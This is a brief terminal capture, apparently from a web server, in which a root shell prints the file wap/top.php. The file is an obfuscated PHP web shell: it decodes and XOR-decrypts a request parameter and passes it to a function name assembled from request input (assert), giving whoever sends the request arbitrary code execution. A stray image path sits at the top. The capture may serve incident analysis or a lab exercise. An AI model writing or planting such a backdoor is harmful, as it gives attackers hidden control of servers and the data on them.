 root@ip-10-0-10-2:/var/www/html# cat wap/top.php
<?php
$key = "password";
//ERsDHgEUC1hI
$fun = base64_decode($_GET['func']);
for($i=0;$i<strlen($fun);$i++){
    $fun[$i] = $fun[$i]^$key[$i+1&7];
}
$a = "a";
$s = "s";
$c=$a.$s.$_GET["func2"];
$c($fun);root@ip-10-0-10-2:/var/www/html#